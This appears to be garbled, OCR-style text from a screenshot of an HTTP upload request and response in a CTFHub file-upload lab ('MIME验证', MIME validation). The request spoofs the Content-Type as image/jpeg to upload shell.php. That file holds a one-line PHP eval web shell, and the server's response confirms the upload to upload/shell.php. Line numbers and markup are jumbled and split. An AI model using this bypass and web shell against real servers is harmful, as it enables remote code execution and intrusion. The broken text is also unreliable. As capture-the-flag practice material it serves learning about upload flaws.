 boundary=----WebKitFormBoundaryDf4uBR9BJjcBqVHM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
0 Referer:
http://challenge-44b4ce87e8275357.sandbox.ctfhub.com:
10800/
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryDf4uBR9BJjcBqVHM
6 Content-Disposition: form-data; name="file"; filename
="shell.php"
7 Content-Type: image/jpeg
8
9 <?php @eval($_POST[1]);?>
20 ------WebKitFormBoundaryDf4uBR9BJjcBqVHM
21 Content-Disposition: form-data; name="submit"
22
23 Submit
24 ------WebKitFormBoundaryDf4uBR9BJjcBqVHM--
12
13 <script>
alert('上传成功')
</script>
上传文件相对路径<br>
upload/shell.php<!DOCTYPE html>
14 <html>
15 <head>
16 <meta charset="UTF-8">
17 <title>
CTFHub 文件上传 - MIME验证
</title>
18 </head>
19 <body>
20 <h1>
CTFHub 文件上传 - MIME验证
</h1>
21 <form action="" method="post" enctype="
multipart/form-data">
22 <label for="file">
Filename:
</label>
23 <input type="file" name="file" id="file"
24 <br />
25 <input type="submit" name="submit" value
Submit" />